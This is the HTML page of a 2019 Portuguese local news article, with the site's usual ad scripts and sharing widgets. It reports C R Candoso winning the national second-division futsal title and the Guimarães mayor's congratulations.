.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F10%2Fc-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C+R+Candoso+sagra-se+campe%C3%A3o+nacional+da+2%C2%AA+divis%C3%A3o+de+Futsal&url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F10%2Fc-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C+R+Candoso+sagra-se+campe%C3%A3o+nacional+da+2%C2%AA+divis%C3%A3o+de+Futsal %0A%0A https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=C R Candoso sagra-se campeão nacional da 2ª divisão de Futsal&body=https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Depois de ter garantido a subida à 1ª divisão, o clube vimaranense sagrou-se campeão nacional da 2ª divisão de Futsal. Domingos Bragança, Presidente da Câmara, endereçou os parabéns ao clube pelo feito histórico. </p>



<p>Foi num pavilhão completamente lotado e ao rubro, que contou com a presença do Presidente da Câmara, Domingos Bragança, que teve lugar o emocionante jogo entre o C R Candoso e o Portimonense S C, segundo jogo da final da 2ª divisão nacional de Futsal. No jogo em Portimão, o clube vimaranense, de Candoso S. Martinho, tinha obtido uma importante vitória por 3-4, bastando-lhe um empate caseiro para garantir o título de campeão nacional. </p>



<p>Domingos Bragança, em declarações à imprensa, manifestou o seu profundo contentamento com o que considerou “um feito histórico para a equipa de Candoso S. Martinho e para as suas gentes, bem como para o concelho de Guimarães que vê mais uma das suas equipas a competir na liga maior de uma competição”. Por esse motivo, o Presidente da Câmara endereçou os parabéns aos dirigentes e jogadores do C R Candoso e à população de Candoso S. Martinho. “É uma honra para Guimarães e um feito digno de registo para Candoso S. Martinho. Parabéns a todos”.</p>



<p>A partida não começou de feição para o C R Candoso, após dois golos da equipa do Portimonense. Mas a recuperação no marcador começou com o 1-2, para parar, a 7 minutos do final do jogo, nos 6-2. Assistiu-se depois a uma recuperação do Portimonense que consegui o empate a 6 golos, mas não conseguindo, nos segundos finais, o 6-7 que levaria o jogo para um prolongamento. Soando o apito final, fica para a história um resultado de 6-6, que levaria o C R Candoso a conquistar o título nacional.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/c-r-candoso/">C R Candoso</a></li><li><a href="https://pressnet.pt/tag/domingos-braganca/">Domingos Bragança</a></li><li><a href="https://pressnet.pt/tag/futsal/">futsal</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F10%2Fc-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C+R+Candoso+sagra-se+campe%C3%A3o+nacional+da+2%C2%AA+divis%C3%A3o+de+Futsal&url=https%3A%2F%2Fpressnet.pt%2F2019%2F06%2F10%2Fc-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C+R+Candoso+sagra-se+campe%C3%A3o+nacional+da+2%C2%AA+divis%C3%A3o+de+Futsal %0A%0A https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=C R Candoso sagra-se campeão nacional da 2ª divisão de Futsal&body=https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2019/06/10/centenas-de-criancas-dao-corpo-a-projeto-educativo-que-liga-guimaraes-a-barcelona/">Centenas de crianças dão corpo a projeto educativo que liga Guimarães a Barcelona</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2019/06/10/escuteiros-do-331-de-s-damaso-comemoram-o-50a-aniversario-com-acampamento/">Escuteiros do 331 de  S. Dâmaso comemoram o 50ª aniversário com acampamento</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2019-06-10T08:34:44+00:00"><meta itemprop="dateModified" content="2019-06-12T08:37:24+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2019/06/10/c-r-candoso-sagra-se-campeao-nacional-da-2a-divisao-de-futsal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="C R Candoso sagra-se campeão nacional da 2ª divisão de Futsal"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2019/06/cr-candoso.jpg"><meta itemprop="width" content="1320"><meta itemprop="height" content="876"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13935,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6435";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2145";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" class="td-image-wrap " title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-84-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»">António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" class="td-image-wrap " title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-76-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»">V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/antonio-salvador-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-salvador-destaca-orgulho-uniao-e-superacao-no-105-o-aniversario-do-sc-braga/"  rel="bookmark" title="António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga">António Salvador destaca orgulho, união e superação no 105.º aniversário do SC Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
